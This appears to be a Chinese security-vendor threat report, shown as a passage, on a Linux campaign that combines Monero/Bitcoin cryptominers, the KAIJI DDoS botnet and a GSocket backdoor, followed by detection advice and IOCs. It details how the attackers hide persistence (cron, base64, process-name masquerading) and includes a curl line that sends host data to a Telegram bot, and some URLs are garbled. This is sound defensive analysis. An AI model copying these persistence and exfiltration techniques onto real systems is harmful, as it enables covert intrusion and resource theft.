是攻击者常用的命名习惯(l 可能代表 "Linux",64/86 指架构)。 #补充说明 ##为何用 sh -c? 确保命令在 Shell 环境中解析(常见于通过 Web 漏洞、SSH 暴力破解后的命令注入)。 ##历史关联 类似载荷曾用于 Mozi 僵尸网络、Hajime 变种,目标多为暴露在公网的弱口令设备







l64和l86文件从http://107.178.101[.]245:5488下载后,被授予所有权限,执行并删除。观察托管这些恶意软件样本的服务器,我们发现以下情况:

这似乎是一个文件服务器,托管着多种架构的各类恶意软件。该文件服务器采用了Rejetto技术。这些恶意软件带有上传日期和下载计数器。例如,9月10日上传的download.sh文件已被下载3,100次。

(2)第二步:部署核心恶意软件

RUDEDEVIL / LUCIFER:伪装成“可怜人”的挖矿木马



sss6 被确认为 RUDEDEVIL 家族恶意软件。其代码中嵌有一段“卖惨”留言:

原文: Hi, man. I\'ve seen several organizations report my Trojan recently, Please let me go. I want to buy a car. That\'s all. I don\'t want to hurt others. I can\'t help it. My family is very poor. In China, it\'s hard to buy a suite. I don\'t have any accommodation. I don\'t want to do anything illegal. Really, really, interested, you can give me XmR, my address is 42cjpfp1jJ6pxv4cbjxbbrmhp9yuzsxh6v5kevp7xzngklnutnzqvu9bhxsqbemstvdwymnsysietq5vubezyfoq4ft4ptc, thank yo 翻译: “嗨,朋友。最近好多机构在报告我的木马…… 求你放过我吧,我想买辆车。 我家很穷,在中国连套房都买不起…… 如果你真感兴趣,可以给我打点门罗币(XMR)……”

这段话看似“人性化”,实则是心理战术——降低安全人员警惕性,甚至诱导“打赏”。

技术特点:

- 使用 XOR 加密 配置信息(如 C2 地址、矿池参数)

- 自动解密后连接 C2 域名 nishabii[.]xyz

- 下载 XMRig(开源挖矿程序)并配置连接 c3pool.org 矿池

- 多线程运行:挖矿、杀进程、监控 CPU/网络、回传主机信息

我们解密出的矿池配置显示,攻击者使用了多个钱包地址,包括:

- 41qBGWTRXUoUMGXsr78Aie3LYCBSDGZyaQeceMxn11qi9av1adZqsVWCrUwhhwqrt72qTzMbweeqMbA89mnFepja9(Monero)

- 42cjpfp1jJ6pxv4cbjxbbrmhp9yuzsxh6v5kevp7xzngklnutnzqvu9bhxsqbemstvdwymnsysietq5vubezyfoq4ft4ptc(Monero,与此前 Sansec 报告中的 defunct.dat 关联)

门罗币(Monero, XMR)为何受黑客青睐?

因其交易高度匿名,难以追踪资金流向,是网络犯罪的“首选货币”

KAIJI:老牌 DDoS 僵尸网络卷土重来

攻击者同时部署了 KAIJI(又名 Chaos),一款以 DDoS 能力著称的 Go 语言编写的僵尸网络木马。

在调查发现的文件服务器上的文件时,发现了一个shell脚本。该脚本似乎是早期阶段用于下载的核心文件,确保为受害者使用正确的架构:

尽管代码与 2022 年样本几乎一致,但 C2 服务器地址已更换,说明攻击者在持续运营基础设施。

KAIJI 的持久化手段极为狡猾:

- 在 /etc/、/dev/、/boot/ 创建隐藏文件(如 /etc/32678、/boot/System.img.config)

- 通过 Systemd 服务 和 SysVinit 脚本 双重驻留

- 利用 bind mount 技术隐藏文件

- 甚至篡改 SELinux 策略,绕过系统安全限制

(3)第三步:建立隐蔽远程控制通道 —— GSocket

为确保长期控制,攻击者安装了 GSocket。

尽管GSOCKET本身并非恶意程序,但其功能可能被用于可疑目的。



部署后,GSOCKET会执行多项操作以维持持久性并隐藏自身存在。首先,它会扫描系统中的活动内核进程,以确定伪装目标进程:

随后创建/dev/shm/.gs-1000目录,用于下载并存储其二进制文件至共享内存。此外,默认情况下会在/home/user/.config/htop/目录下建立/htop目录,用于存储GSOCKET二进制文件及其运行所需的密钥。



接着配置一个cron任务,该任务每分钟运行一次GSOCKET二进制文件,并使用该密钥进行操作。

该二进制文件通过 exec -a [进程名] 命令以内核进程身份执行,进一步增强了规避检测的能力。cron 任务包含一条 Base64 编码的命令,解码后可确保持久化机制定期执行并伪装成合法内核进程:

解码有效载荷时可见,密钥defunct.dat被用作执行参数启动defunct二进制文件,该文件通过exec -a命令伪装为[raid5wq]进程:



除定时任务外,GSOCKET还可通过修改shell配置文件、运行控制(rc.local)及Systemd实现持久化。GSOCKET会枚举潜在持久化存储位置:



GSOCKET支持多种webhook,例如Telegram或Discord集成,实现远程控制和通知功能:



最后,安装完成后,GSOCKET会确保所有创建或修改的文件都被篡改时间戳,试图抹去任何安装痕迹:

这些特性使GSOCKET成为寻求隐蔽性和持久性的威胁行为者青睐的工具。在本轮攻击活动中,攻击者利用GSOCKET建立通往C2服务器的隐蔽通道,同时试图规避检测。

此外,攻击者从外部IP地址获取PHP有效载荷并保存为404.php文件,该文件很可能作为未来访问的后门。我们未能获取该有效载荷。

GSocket 的核心能力是:让位于内网或防火墙后的服务器,也能被外部直接访问。它通过全球中继网络(GSRN)建立加密隧道,支持 SSH、文件传输、远程命令执行。

在本次攻击中,GSocket 被用来:

- 伪装成内核进程 [mm_percpu_wq]

- 通过 cron 每分钟自动重启

- 密钥存储在 /var/www/pub/defunct.dat(与 Sansec 报告完全吻合!)

- 修改 shell 配置文件(如 .bashrc)实现持久化

关键发现:攻击者之间也在“抢地盘”!

黑客正大规模扫描互联网,寻找他人留下的 defunct.dat 文件,试图接管已被入侵的服务器。和案例2关联上了

(4)第四步:转向赌博 API —— 挖矿收益如何“洗白”?

在持续两周的手动渗透(尝试提权、部署 pspy64 监控进程、利用 CVE-2021-4034(PwnKit) 提权失败)后,攻击者调整策略:

他们通过 GSocket 下载一个名为 ifindyou 的 Bash 脚本,该脚本会:

- 从 gcp.pagaelrescate[.]com 下载 XMRig 挖矿程序(打包为 SystemdXC)

- 配置连接 unmineable.com 矿池(支持将算力兑换为 Bitcoin)

- 使用服务器主机名作为矿工 ID

- 将收益打入 Bitcoin 钱包 1CSUkd5F...

更关键的是,脚本还执行了:

curl -s 7b8K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3N6U0M7q4)9J5k6i4m8S2k6$3q4W2L8s2u0W2M7$3y4S2N6r3g2Q4y4f1u0Q4x3X3g2Q4y4f1c8U0L8$3#2Q4x3@1p5^5x3o6R3H3i4K6u0r3j5%4W2U0L8X3g2@1i4K6t1$3L8X3u0K6M7q4)9K6b7W2)9%4b7#2)9J5y4X3&6T1M7%4m8Q4x3@1u0T1j5i4y4Z5

该载荷会向 Telegram 机器人 发送主机状态信息。

随后,一个 Python 脚本 enviador_slot 被定时执行(每 4 小时一次),其功能令人震惊:

自动化玩在线赌博游戏!

该脚本包含完整的游戏逻辑:

用户登录(obteneruid) 下注(hacerjugada) 处理开奖结果 将输赢结果回传服务器(enviardatos)

虽然目前仅对接测试环境,但其目的显而易见:

将挖矿所得的加密货币,通过赌博平台“洗”成看似合法的资金,再提现至交易所(如 Binance)

证据链:

我们追踪到 Bitcoin 钱包 1CSUkd5F... 的唯一一笔转账,收款方正是币安(Binance)的热钱包

2.攻击者技术手段(MITRE ATT&CK)

| 战术 | 技术 | 具体行为 |

|---|---|---|

| 初始访问 | T1190:利用面向公众的应用漏洞 | Apache2 RCE |

| 执行 | T1059:命令行脚本 | Bash/Python 脚本执行 |

| 持久化 | T1053:计划任务(Cron) | GSocket、KAIJI 定时启动 |

| 防御规避 | T1036:伪装(Masquerading) | 进程名伪装为[mm_percpu_wq] |

| 命令控制 | T1071:应用层协议 | Telegram Bot、HTTPS |

| 影响 | T1496:资源劫持 | CPU 挖矿、DDoS |

三、检测并防御 GSocket

(一)检测建议:

立即检查以下路径是否存在可疑文件:

/pub/defunct.dat /errors/defunct.dat /pub/qfile /defunct.dat

检查 cron 任务:运行 crontab -l 或查看 /etc/cron.d/,寻找包含 defunct、base64 或伪装进程名的条目。

使用专业工具:例如运行 eComscan(Sansec 开发的商业级安全扫描器),可自动识别 GSocket 及其所有持久化机制。

(二)防御建议:

部署专用 WAF:如 Sansec Shield,可有效拦截 ICONV 漏洞、TrojanOrder 等初始攻击入口,从源头阻止 GSocket 植入。 及时修补漏洞:近期 Adobe Commerce 的多个高危漏洞(如 CVE-2025-54236 “SessionReaper”)已被用于此类攻击,务必尽快升级。 最小权限原则:确保 Web 服务(如 www-data)无法写入关键目录,限制 cron 权限。 一体化的主动防御体系:对企业而言,仅靠杀毒软件已远远不够。必须构建“检测-响应-狩猎”一体化的主动防御体系,才能在这场攻防对抗中守住底线

(三)相关威胁情报(IOCs)

1.C2和托管恶意程序的主机:

45.77.95.4 61.160.194.160 62.72.22.91 107.178.101.245 3.147.53.183 38.54.125.192 91.92.241.103 nishabii.xyz ee7K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3N6U0M7q4)9J5k6i4m8S2k6$3q4W2L8s2u0W2M7$3y4S2N6r3g2Q4x3X3g2U0L8$3#2Q4x3@1p5^5x3o6R3H3 cb5K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3S2X3M7#2)9J5k6i4b7I4L8r3W2F1N6i4S2Q4x3X3g2U0L8$3#2Q4x3@1p5%4z5o6b7#2

2.可疑文件路径:

/pub/defunct.dat /errors/defunct.dat /pub/qfile /defunct.dat /var/www/pub/defunct.dat /etc/32678 /boot/System.img.config

3.异常进程

检查是否有进程名为 \[xxx\_wq\] 但非内核线程

4.可疑任务

查找包含 base64、exec-a名称的计划任务

5.钱包地址

XMR Wallet:41qBGWTRXUoUMGXsr78Aie3LYCBSDGZyaQeceMxn11qi9av1adZqsVWCrUwhhwqrt72qTzMbweeqMbA89mnFepja9XERfHL XMR Wallet:42CJPfp1jJ6PXv4cbjXbBRMhp9YUZsXH6V5kEvp7XzNGKLnuTNZQVU9bhxsqBEMstvDwymNSysietQ5VubezYfoq4fT4Ptc BTC Wallet:1CSUkd5FZMis5NDauKLDkcpvvgV1zrBCBz